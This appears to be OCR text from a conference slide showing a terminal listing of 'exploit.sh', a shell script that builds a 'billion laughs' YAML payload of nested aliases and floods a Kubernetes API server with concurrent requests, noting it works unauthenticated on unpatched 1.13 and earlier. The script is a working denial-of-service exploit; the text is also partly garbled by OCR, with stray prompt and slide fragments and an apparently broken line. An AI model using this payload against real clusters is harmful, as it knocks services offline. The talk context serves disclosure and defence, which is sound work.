 20 # Recommendation: Update Kubernetes to a release that includes YAML
21 #  parsing resource limits and limit direct, public access to API
22 #  servers. See the above GH issue for details.
23
24 # This will work for Kubernetes 1.13 and below if not patched without
25 # requiring auth.  It can be modified to send valid authentication
26 # headers and then work against all non-patched versions.
27
28 APISERVER="${1:-kube-andy-1}"
29 CONCURRENT="${2:-100}"
30 YAML="yaml_dos.yml"
31
32 # The data here doesn't really have to be a valid SAR request since
33 # the API server is DoSed just trying to parse it.
34 if [ ! -f $YAML ]; then
35 cat > $YAML <<EOF
36 apiVersion: authorization.k8s.io/v1
37 kind: SelfSubjectAccessReview
38 metadata:
39   name: yaml-dos
40   namespace: default
41 data:
42   a: &a ["HONK","HONK","HONK","HONK","HONK","HONK","HONK","HONK","HONK
"]
43   b: &b [*a,*a,*a,*a,*a,*a,*a,*a,*a]
44   c: &c [*b,*b,*b,*b,*b,*b,*b,*b,*b]
45   d: &d [*c,*c,*c,*c,*c,*c,*c,*c,*c]
46   e: &e [*d,*d,*d,*d,*d,*d,*d,*d,*d]
47   f: &f [*e,*e,*e,*e,*e,*e,*e,*e,*e]
48   g: &g [*f,*f,*f,*f,*f,*f,*f,*f,*f]
49   h: &h [*g,*g,*g,*g,*g,*g,*g,*g,*g]
50   i: &i [*h,*h,*h,*h,*h,*h,*h,*h,*h]
51   j: &j [*i,*i,*i,*i,*i,*i,*i,*i,*i]
52   k: &k [*j,*j,*j,*j,*j,*j,*j,*j,*j]
53   l: &l [*l,*l,*l,*l,*l,*l,*l,*l,*l]
54 EOF
55 fi
56
57 echo "Sending billions of HONKs using a flock of ${CONCURRENT} flying
1|15:37:43 kube-andy-1-admin@kube-andy-1 master k8s-billion-laughs $ cat exploit.sh
def 4 k8s-apisever 5 k8s_api_version_leak 6 k8s-billion-laughs 7 istio 8 simulator 9 cp-config 10 Sat 01 15:37 Marks-
20
FOSDEM 20 .org